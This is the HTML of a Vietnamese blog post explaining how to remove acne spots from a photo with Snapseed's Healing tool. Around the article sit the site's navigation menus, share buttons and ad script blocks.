</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_25_6970038ee8e5d" id="td_uid_26_6970038eea2b2" data-td_block_id="td_uid_25_6970038ee8e5d" data-td_filter_value="" href="https://metricleo.com/blog-anh/">All</a><a class="mega-menu-sub-cat-td_uid_25_6970038ee8e5d"  id="td_uid_27_6970038eea326" data-td_block_id="td_uid_25_6970038ee8e5d" data-td_filter_value="37" href="https://metricleo.com/blog-anh/giai-tri/">Giải Trí</a><a class="mega-menu-sub-cat-td_uid_25_6970038ee8e5d"  id="td_uid_28_6970038eea365" data-td_block_id="td_uid_25_6970038ee8e5d" data-td_filter_value="36" href="https://metricleo.com/blog-anh/su-kien/">Sự Kiện</a></div></div><div id=td_uid_25_6970038ee8e5d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/10-concept-chup-anh-lookbook-dep-cho-san-pham-cua-ban/" rel="bookmark" title="10 Concept chụp ảnh lookbook đẹp cho sản phẩm của bạn"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/09/word-image-239-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2021/09/word-image-239-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2021/09/word-image-239-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="10 Concept chụp ảnh lookbook đẹp cho sản phẩm của bạn"/></a></div>                <a href="https://metricleo.com/blog-anh/" class="td-post-category">Blog Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/10-concept-chup-anh-lookbook-dep-cho-san-pham-cua-ban/" rel="bookmark" title="10 Concept chụp ảnh lookbook đẹp cho sản phẩm của bạn">10 Concept chụp ảnh lookbook đẹp cho sản phẩm của bạn</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bo-tui-8-kinh-nghiem-chup-lookbook-dep/" rel="bookmark" title="Bỏ túi 8 kinh nghiệm chụp lookbook đẹp"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/09/lookbook8-218x150.jpg" srcset="https://metricleo.com/wp-content/uploads/2021/09/lookbook8-218x150.jpg 218w, https://metricleo.com/wp-content/uploads/2021/09/lookbook8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bỏ túi 8 kinh nghiệm chụp lookbook đẹp"/></a></div>                <a href="https://metricleo.com/blog-anh/" class="td-post-category">Blog Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bo-tui-8-kinh-nghiem-chup-lookbook-dep/" rel="bookmark" title="Bỏ túi 8 kinh nghiệm chụp lookbook đẹp">Bỏ túi 8 kinh nghiệm chụp lookbook đẹp</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-chup-lookbook-ton-len-gia-tri-thuong-hieu-cua-ban/" rel="bookmark" title="Cách chụp lookbook tôn lên giá trị thương hiệu của bạn"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/09/lookbook9-218x150.jpg" srcset="https://metricleo.com/wp-content/uploads/2021/09/lookbook9-218x150.jpg 218w, https://metricleo.com/wp-content/uploads/2021/09/lookbook9-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cách chụp lookbook tôn lên giá trị thương hiệu của bạn"/></a></div>                <a href="https://metricleo.com/blog-anh/" class="td-post-category">Blog Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-chup-lookbook-ton-len-gia-tri-thuong-hieu-cua-ban/" rel="bookmark" title="Cách chụp lookbook tôn lên giá trị thương hiệu của bạn">Cách chụp lookbook tôn lên giá trị thương hiệu của bạn</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/len-ke-hoach-va-chup-hinh-lookbook-thoi-trang-nhu-the-nao/" rel="bookmark" title="LÊN KẾ HOẠCH VÀ CHỤP HÌNH LOOKBOOK THỜI TRANG NHƯ THẾ NÀO?"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/09/lookbook10-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2021/09/lookbook10-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2021/09/lookbook10-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LÊN KẾ HOẠCH VÀ CHỤP HÌNH LOOKBOOK THỜI TRANG NHƯ THẾ NÀO?"/></a></div>                <a href="https://metricleo.com/blog-anh/" class="td-post-category">Blog Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/len-ke-hoach-va-chup-hinh-lookbook-thoi-trang-nhu-the-nao/" rel="bookmark" title="LÊN KẾ HOẠCH VÀ CHỤP HÌNH LOOKBOOK THỜI TRANG NHƯ THẾ NÀO?">LÊN KẾ HOẠCH VÀ CHỤP HÌNH LOOKBOOK THỜI TRANG NHƯ THẾ&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_6970038ee8e5d" data-td_block_id="td_uid_25_6970038ee8e5d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_6970038ee8e5d" data-td_block_id="td_uid_25_6970038ee8e5d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7463"><a href="https://metricleo.com/may-tinh/">Máy tính</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_29_6970038eeebe9_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_29_6970038eeebe9" ><script>var block_td_uid_29_6970038eeebe9 = new tdBlock();
block_td_uid_29_6970038eeebe9.id = "td_uid_29_6970038eeebe9";
block_td_uid_29_6970038eeebe9.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"304","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_29_6970038eeebe9_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_29_6970038eeebe9.td_column_number = "3";
block_td_uid_29_6970038eeebe9.block_type = "td_block_mega_menu";
block_td_uid_29_6970038eeebe9.post_count = "4";
block_td_uid_29_6970038eeebe9.found_posts = "156";
block_td_uid_29_6970038eeebe9.header_color = "";
block_td_uid_29_6970038eeebe9.ajax_pagination_infinite_stop = "";
block_td_uid_29_6970038eeebe9.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_29_6970038eeebe9);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_29_6970038eeebe9" id="td_uid_30_6970038ef17c5" data-td_block_id="td_uid_29_6970038eeebe9" data-td_filter_value="" href="https://metricleo.com/may-tinh/">All</a><a class="mega-menu-sub-cat-td_uid_29_6970038eeebe9"  id="td_uid_31_6970038ef1848" data-td_block_id="td_uid_29_6970038eeebe9" data-td_filter_value="321" href="https://metricleo.com/may-tinh/loi-may-tinh/">Lỗi máy tính</a></div></div><div id=td_uid_29_6970038eeebe9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-khac-phuc-loi-bluetooth-laptop-khong-tim-thay-thiet-bi-don-gian-hieu-qua-ban-nen-biet/" rel="bookmark" title="Cách khắc phục lỗi bluetooth laptop không tìm thấy thiết bị đơn giản, hiệu quả bạn nên biết"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/12/word-image-55-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/12/word-image-55-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/12/word-image-55-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cách khắc phục lỗi bluetooth laptop không tìm thấy thiết bị đơn giản, hiệu quả bạn nên biết"/></a></div>                <a href="https://metricleo.com/may-tinh/loi-may-tinh/" class="td-post-category">Lỗi máy tính</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-khac-phuc-loi-bluetooth-laptop-khong-tim-thay-thiet-bi-don-gian-hieu-qua-ban-nen-biet/" rel="bookmark" title="Cách khắc phục lỗi bluetooth laptop không tìm thấy thiết bị đơn giản, hiệu quả bạn nên biết">Cách khắc phục lỗi bluetooth laptop không tìm thấy thiết bị&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-khac-phuc-khi-phim-esc-khong-hoat-dong-tren-windows-10/" rel="bookmark" title="Cách khắc phục khi phím ESC không hoạt động trên Windows 10"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://metricleo.com/may-tinh/loi-may-tinh/" class="td-post-category">Lỗi máy tính</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-khac-phuc-khi-phim-esc-khong-hoat-dong-tren-windows-10/" rel="bookmark" title="Cách khắc phục khi phím ESC không hoạt động trên Windows 10">Cách khắc phục khi phím ESC không hoạt động trên Windows&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-go-cai-dat-bluetooth-win-10-driver-co-the-ban-chua-biet/" rel="bookmark" title="Cách gỡ cài đặt bluetooth win 10 driver có thể bạn chưa biết"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/12/word-image-29-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/12/word-image-29-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/12/word-image-29-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cách gỡ cài đặt bluetooth win 10 driver có thể bạn chưa biết"/></a></div>                <a href="https://metricleo.com/may-tinh/loi-may-tinh/" class="td-post-category">Lỗi máy tính</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-go-cai-dat-bluetooth-win-10-driver-co-the-ban-chua-biet/" rel="bookmark" title="Cách gỡ cài đặt bluetooth win 10 driver có thể bạn chưa biết">Cách gỡ cài đặt bluetooth win 10 driver có thể bạn&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/3-cach-khac-phuc-messenger-bi-loi-hien-thi-thong-bao/" rel="bookmark" title="3 cách khắc phục messenger bị lỗi hiển thị thông báo"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/12/word-image-24-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/12/word-image-24-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/12/word-image-24-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="3 cách khắc phục messenger bị lỗi hiển thị thông báo"/></a></div>                <a href="https://metricleo.com/may-tinh/loi-may-tinh/" class="td-post-category">Lỗi máy tính</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/3-cach-khac-phuc-messenger-bi-loi-hien-thi-thong-bao/" rel="bookmark" title="3 cách khắc phục messenger bị lỗi hiển thị thông báo">3 cách khắc phục messenger bị lỗi hiển thị thông báo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_6970038eeebe9" data-td_block_id="td_uid_29_6970038eeebe9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_6970038eeebe9" data-td_block_id="td_uid_29_6970038eeebe9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://metricleo.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>                </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://metricleo.com/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in App Snapseed" class="entry-crumb" itemprop="url" href="https://metricleo.com/app-chinh-sua-anh-snapseed/"><span itemprop="title">App Snapseed</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Bí quyết giúp bạn xóa mụn bằng Snapseed"><meta itemprop="url" content = "https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/">Bí quyết giúp bạn xóa mụn bằng Snapseed</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4478" class="post-4478 post type-post status-publish format-standard has-post-thumbnail hentry category-app-chinh-sua-anh-snapseed category-chinh-anh" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://metricleo.com/app-chinh-sua-anh-snapseed/">App Snapseed</a></li><li class="entry-category"><a  href="https://metricleo.com/chinh-anh/">Chỉnh Ảnh</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Bí quyết giúp bạn xóa mụn bằng Snapseed</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://metricleo.com/author/admin/">Leo Nguyen</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-13T14:03:52+00:00" >August 13, 2021</time></span>                    <div class="td-post-comments"><a href="https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4478">2540</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetricleo.com%2Fbi-quyet-giup-ban-xoa-mun-bang-snapseed%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=B%C3%AD+quy%E1%BA%BFt+gi%C3%BAp+b%E1%BA%A1n+x%C3%B3a+m%E1%BB%A5n+b%E1%BA%B1ng+Snapseed&url=https%3A%2F%2Fmetricleo.com%2Fbi-quyet-giup-ban-xoa-mun-bang-snapseed%2F&via=Metric+Leo"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/&amp;media=https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1.png&description=Dù bức ảnh bạn chụp có đẹp đến đâu đi chăng nữa nhưng việc xuất hiện những đốm mụn vẫn sẽ khiến bức ảnh của bạn trở nên không hoàn hảo. Cũng chính vì những đốm mụn ấy sẽ làm bạn trở nên tự ti với hình ảnh của mình. Đừng lo lắng bởi Metric Leo sẽ bật mí cho bạn bí quyết để xóa mụn bằng Snapseed biến làn da trở nên không tì vết chỉ bằng vài thao tác đơn giản. Ngay cả khi bạn là người mới không hề biết gì về Snapseed thì cũng đừng lo bởi chỉ cần làm theo các hướng dẫn của Metric Leo bạn sẽ thành công." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=B%C3%AD+quy%E1%BA%BFt+gi%C3%BAp+b%E1%BA%A1n+x%C3%B3a+m%E1%BB%A5n+b%E1%BA%B1ng+Snapseed%20-%20https%3A%2F%2Fmetricleo.com%2Fbi-quyet-giup-ban-xoa-mun-bang-snapseed%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1.png" data-caption=""><img width="696" height="391" class="entry-thumb td-modal-image" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1-696x391.png" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1-696x391.png 696w, https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1-300x169.png 300w, https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1.png 722w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="word-image-226"/></a></div>
        <p style="text-align: justify">Dù bức ảnh bạn chụp có đẹp đến đâu đi chăng nữa nhưng việc xuất hiện những đốm mụn vẫn sẽ khiến bức ảnh của bạn trở nên không hoàn hảo. Cũng chính vì những đốm mụn ấy sẽ làm bạn trở nên tự ti với hình ảnh của mình. Đừng lo lắng bởi Metric Leo sẽ bật mí cho bạn bí quyết để xóa mụn bằng Snapseed biến làn da trở nên không tì vết chỉ bằng vài thao tác đơn giản. Ngay cả khi bạn là người mới không hề biết gì về Snapseed thì cũng đừng lo bởi chỉ cần làm theo các hướng dẫn của Metric Leo bạn sẽ thành công.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display: block;"
     data-ad-client="ca-pub-2983033133809538"
     data-ad-slot="2328662513"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2 style="text-align: justify"><a id="post-4478-_grqpy2kbtb2"></a><strong>Công cụ thần kỳ “Healing Tool”</strong></h2>
<p style="text-align: justify">Các công cụ chỉnh sửa hình ảnh Snapseed sẽ biến những hình ảnh bình thường của bạn thành những kiệt tác. Cũng không ngoại lệ với công cụ “Healing”, giống như tên gọi của nó công cụ này được tích hợp để chữa lành các vết không mong muốn từ hình ảnh của bạn, vì vậy dễ dàng loại bỏ mụn nhọt và đốm đen trong bức ảnh của bạn. Ngày nay, có rất nhiều ứng dụng chỉnh sửa ảnh trên internet nhưng Snapseed vẫn là một trong những trình chỉnh sửa ảnh tốt nhất được hàng triệu người dùng trên thế giới sử dụng. Chúng ta hãy cùng tìm hiểu xem cách loại bỏ mụn, đốm đen trên bất kỳ ảnh nào bằng Snapseed nhé!</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2983033133809538"
     crossorigin="anonymous"></script>
<!-- Square responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2983033133809538"
     data-ad-slot="2328662513"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<figure id="attachment_4479" aria-describedby="caption-attachment-4479" style="width: 1600px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-4479" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-213.png" alt="Các công cụ của Snapseed" width="1600" height="840" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-213.png 1600w, https://metricleo.com/wp-content/uploads/2021/08/word-image-213-300x158.png 300w, https://metricleo.com/wp-content/uploads/2021/08/word-image-213-1024x538.png 1024w, https://metricleo.com/wp-content/uploads/2021/08/word-image-213-768x403.png 768w, https://metricleo.com/wp-content/uploads/2021/08/word-image-213-1536x806.png 1536w, https://metricleo.com/wp-content/uploads/2021/08/word-image-213-696x365.png 696w, https://metricleo.com/wp-content/uploads/2021/08/word-image-213-1068x561.png 1068w, https://metricleo.com/wp-content/uploads/2021/08/word-image-213-800x420.png 800w" sizes="(max-width: 1600px) 100vw, 1600px" /><figcaption id="caption-attachment-4479" class="wp-caption-text">Các công cụ của Snapseed</figcaption></figure>
<h2 style="text-align: justify"><a id="post-4478-_ka8fa4vn1nf9"></a><strong>Cách để xóa mụn bằng Snapseed &#8211; biến làn da trở nên hoàn hảo</strong></h2>
<p style="text-align: justify">Việc đầu tiên bạn cần làm là kiểm tra ứng dụng Snapseed đã được cập nhật lên phiên bản mới nhất hay chưa.</p>
<p style="text-align: justify">Chọn hình ảnh của bạn từ thư viện ảnh của bạn.</p>
<figure id="attachment_4480" aria-describedby="caption-attachment-4480" style="width: 722px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-4480" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-214.png" alt="Ảnh được chọn để chỉnh sửa" width="722" height="406" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-214.png 722w, https://metricleo.com/wp-content/uploads/2021/08/word-image-214-300x169.png 300w, https://metricleo.com/wp-content/uploads/2021/08/word-image-214-696x391.png 696w" sizes="(max-width: 722px) 100vw, 722px" /><figcaption id="caption-attachment-4480" class="wp-caption-text">Ảnh được chọn để chỉnh sửa</figcaption></figure>
<p style="text-align: justify">Sau khi chọn ảnh xong nhiều bộ lọc sẽ hiển thị trên màn hình, bạn chỉ cần chọn bộ lọc tùy thích hoặc cụ thể hơn là nên chọn mịn và điều chỉnh mức độ mịn theo sở thích cá nhân của mình.</p>
<figure id="attachment_4481" aria-describedby="caption-attachment-4481" style="width: 357px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-4481" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-215.png" alt="Tùy chọn các bộ lọc ảnh trong Snapseed" width="357" height="623" /><figcaption id="caption-attachment-4481" class="wp-caption-text">Tùy chọn các bộ lọc ảnh trong Snapseed</figcaption></figure>
<p style="text-align: justify">Sau đó bạn chọn nút công cụ “Tools” và chọn công cụ “Healing”.</p>
<figure id="attachment_4482" aria-describedby="caption-attachment-4482" style="width: 359px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-4482" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-216.png" alt="Chọn nút công cụ Tools" width="359" height="649" /><figcaption id="caption-attachment-4482" class="wp-caption-text">Chọn nút công cụ Tools</figcaption></figure>
<figure id="attachment_4483" aria-describedby="caption-attachment-4483" style="width: 359px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-4483" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-217.png" alt="Công cụ Healing trong Snapseed" width="359" height="638" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-217.png 1152w, https://metricleo.com/wp-content/uploads/2021/08/word-image-217-169x300.png 169w, https://metricleo.com/wp-content/uploads/2021/08/word-image-217-576x1024.png 576w, https://metricleo.com/wp-content/uploads/2021/08/word-image-217-768x1365.png 768w, https://metricleo.com/wp-content/uploads/2021/08/word-image-217-864x1536.png 864w, https://metricleo.com/wp-content/uploads/2021/08/word-image-217-696x1237.png 696w, https://metricleo.com/wp-content/uploads/2021/08/word-image-217-1068x1899.png 1068w, https://metricleo.com/wp-content/uploads/2021/08/word-image-217-236x420.png 236w" sizes="auto, (max-width: 359px) 100vw, 359px" /><figcaption id="caption-attachment-4483" class="wp-caption-text">Công cụ Healing trong Snapseed</figcaption></figure>
<p style="text-align: justify">Bây giờ việc bạn cần làm là phóng to bức ảnh lên và di chuyển chấm đỏ lên khu vực có mụn.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display: block;"
     data-ad-client="ca-pub-2983033133809538"
     data-ad-slot="8162269661"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<figure id="attachment_4485" aria-describedby="caption-attachment-4485" style="width: 359px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-4485" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-218.png" alt="Thao tác xóa mụn bằng Snapseed" width="359" height="638" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-218.png 960w, https://metricleo.com/wp-content/uploads/2021/08/word-image-218-169x300.png 169w, https://metricleo.com/wp-content/uploads/2021/08/word-image-218-576x1024.png 576w, https://metricleo.com/wp-content/uploads/2021/08/word-image-218-768x1366.png 768w, https://metricleo.com/wp-content/uploads/2021/08/word-image-218-864x1536.png 864w, https://metricleo.com/wp-content/uploads/2021/08/word-image-218-696x1238.png 696w, https://metricleo.com/wp-content/uploads/2021/08/word-image-218-236x420.png 236w" sizes="auto, (max-width: 359px) 100vw, 359px" /><figcaption id="caption-attachment-4485" class="wp-caption-text">Thao tác xóa mụn bằng Snapseed</figcaption></figure>
<p style="text-align: justify">Sau đó, bạn có thể thấy từng cái mụn của mình bị loại bỏ khỏi hình ảnh của mình. Hãy nhớ làm thật cẩn thận để có thể loại bỏ từng chi tiết mụn trong bức ảnh của bạn.</p>
<p style="text-align: justify">Sau khi thao tác xóa mụn hay các khuyết điểm xong hết bạn chọn dấu “tick” ở góc phải dưới.</p>
<figure id="attachment_4489" aria-describedby="caption-attachment-4489" style="width: 359px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-4489" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-222.png" alt="Thao tác xóa mụn" width="359" height="638" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-222.png 1152w, https://metricleo.com/wp-content/uploads/2021/08/word-image-222-169x300.png 169w, https://metricleo.com/wp-content/uploads/2021/08/word-image-222-576x1024.png 576w, https://metricleo.com/wp-content/uploads/2021/08/word-image-222-768x1365.png 768w, https://metricleo.com/wp-content/uploads/2021/08/word-image-222-864x1536.png 864w, https://metricleo.com/wp-content/uploads/2021/08/word-image-222-696x1237.png 696w, https://metricleo.com/wp-content/uploads/2021/08/word-image-222-1068x1899.png 1068w, https://metricleo.com/wp-content/uploads/2021/08/word-image-222-236x420.png 236w" sizes="auto, (max-width: 359px) 100vw, 359px" /><figcaption id="caption-attachment-4489" class="wp-caption-text">Thao tác xóa mụn</figcaption></figure>
<p style="text-align: justify">Cuối cùng trong quy trình này là lưu ảnh của bạn về máy và bạn có thể chia sẻ ảnh của bạn lên bất kỳ trang mạng xã hội nào.</p>
